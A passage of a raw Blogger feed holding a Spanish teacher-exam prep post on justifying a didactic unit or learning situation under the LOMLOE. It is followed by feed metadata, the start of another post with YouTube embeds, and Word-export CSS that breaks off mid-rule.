0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJustificar una unidad didáctica o una situación de aprendizaje es imprescindible para aclarar por qué esta es tan importante dentro de nuestra programación didáctica\u003C\/b\u003E. Como docentes tenemos cierta libertad a la hora de elegir nuestras unidades didácticas\/situaciones de aprendizaje, y por tanto, en este primer punto tenemos que aclarar por qué esta existe.\u0026nbsp;\u003Cb\u003EEs decir, la justificación es la razón de ser de la unidad didáctica\/situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELA JUSTIFICACIÓN DE UNA SITUACIÓN DE APRENDIZAJE\/UNIDAD DIDÁCTICA CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos explicado aquí,\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, con la LOMLOE\u003C\/span\u003E\u0026nbsp;de una manera u otra tendremos que introducir las situaciones de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE y de la situación de aprendizaje está en la justificación:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que justificaban una unidad didáctica con la normativa anterior (LOMCE, LOE etc) se encontraban en los contenidos. Los contenidos que desarrollábamos en la unidad era lo que justificaban la importancia de la misma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las principales razones que van a justificar las situaciones de aprendizaje, se van a centrar en \u0026nbsp;lo que los alumnos van a ser capaces de hacer cosas (desarrollo de competencias).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe los diferentes argumentos que podríamos usar, la ley hace hincapié en principalmente los siguientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 6pt 0cm 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. La situación de aprendizaje parte de los centros de interés del alumnado.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa LOMLOE remarca mucho que es importante que las situaciones de aprendizaje giren alrededor de temáticas que los alumnos vean que son importantes para su día a día (con eso evitamos la típica pregunta ¿esto para qué sirve profesor?).\u0026nbsp; El objetivo de una situación de aprendizaje no es que el alumno aprenda una serie de contenidos, sino que sepa aplicar estos contenidos. Si conseguimos que nuestra SA permita a los alumnos comprender cómo puede aplicar los contenidos para aspectos que le resultan de interés, habremos encontrado una muy buena justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2. Está conectada con el currículo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los aspectos que remarca la LOMLOE es que las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben estar conectados con el currículo. No se trata sólo de que el alumno haga actividades que le puedan resultar interesantes, sino que esto contribuya a desarrollar el perfil de salida competencial o los objetivos de la etapa. Si nuestra SA tiene una conexión especialmente fuerte a la hora de conseguir el desarrollo de las competencias o los objetivos de la etapa, tendremos otra importante justificación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E3. Resuelve problemas del día a día del alumno.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, responder a la pregunta “¿esto para qué sirve profesor? es uno de los objetivos de las situaciones de aprendizaje. Si a lo largo de nuestra situación de aprendizaje vamos a realizar una serie de actividades que le van a permitir al alumno comprobar cómo lo aprendido le resuelve muchos de sus problemas, estamos ante otro importante argumento justificativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E4. Permite que el alumno afronte mejor los retos del Siglo XXI y los ODS.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro de los super conceptos de la LOMLOE es que el sistema educativo debe permitir que los alumnos estén en mejores condiciones para afrontar los retos del siglo XXI y los ODS. Por lo tanto, si con nuestra SA estamos contribuyendo a ello, no dudes ni por un segundo el usarlo como justificación\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, estos son sólo algunos de los argumentos que más se pueden identificar con la situación de aprendizaje, pero seguro que podemos encontrar más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más).\u003C\/b\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEsto quiere decir que apenas tendremos unas líneas para redactar la justificación\u003C\/b\u003E de nuestra unidad didáctica o situación de aprendizaje y deberíamos centrarnos en el argumento o argumentos que nos parezcan más poderosos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EUN ÚLTIMO CONSEJO\u003C\/u\u003E. Los argumentos que justifiquen lo importante que es esa unidad didáctica o situación de aprendizaje los sabes tú mejor que nadie, así que ten imaginación.\u0026nbsp;\u003Cb\u003ERecuerda que la clave es la DIFERENCIACIÓN. Trata de \u0026nbsp;ser diferente en algún aspecto a lo que viene en todos los manuales de texto y recalca esta diferencia como algo muy importante que justifique tu unidad didáctica o situación de aprendizaje.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cu\u003ESi eres original y diferente a los demás\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, estarás mucho más cerca de conseguir una buena nota.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUna vez vista la justificación vamos pasar el CONTEXTO dentro de nuestra a\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6678833274241310516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html","title":"La justificación en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES SECUNDARIA 2027"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS6QDDzdP-1J7KNtKSuq7TlOddleuUfBir7maFxmf8LAAdlvt3Pk3KhUL4E4db9aBAaIBYE71WfzE0u6OlyAs_6GB0Howd-ek-5hBcWaTgIWPV4xBhtYdKQg15ylGvnSdV56PinNOX2XQi\/s72-c\/JUSTIFICACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 